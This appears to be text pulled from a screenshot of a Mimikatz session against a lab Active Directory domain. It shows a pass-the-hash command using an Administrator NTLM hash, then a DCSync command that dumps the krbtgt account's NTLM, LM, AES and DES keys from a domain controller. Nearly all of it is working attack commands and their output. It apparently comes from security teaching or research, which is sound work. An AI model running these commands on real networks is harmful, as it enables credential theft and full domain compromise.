 mimikatz(commandline) # sekurlsa::pth /domain:ADSDC03 /user:Administrator /ntlm:66750645b577b363347c5aa5d5e7d190
user : Administrator
domain : ADSDC03
program : cmd.exe
NTLM : 66750645b577b363347c5aa5d5e7d190
Administrator: C:\Windows\system32\cmd.exe
mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /dc:adsdc03 /
user:krbtgt
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'adsdc03' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/27/2015 10:10:22 PM
Object Security ID : S-1-5-21-1581655573-3923512380-696647894-502
Object Relative ID : 502
Credentials:
Hash NTLM: f46b8b6b6e330689059b825983522d18
ntlm- 0: f46b8b6b6e330689059b825983522d18
lm - 0: ff43293335e630fff672b3e427de4237
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.ADSECURITY.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e28f5c9d72b39d49ed6b84b088586fc26c722dec631d1d0
9899637c7b4388553
aes128_hmac (4096) : 06b0d3cfe9d31c558c1a8313ab5233a4
des_cbc_md5 (4096) : f1f82968baa1f137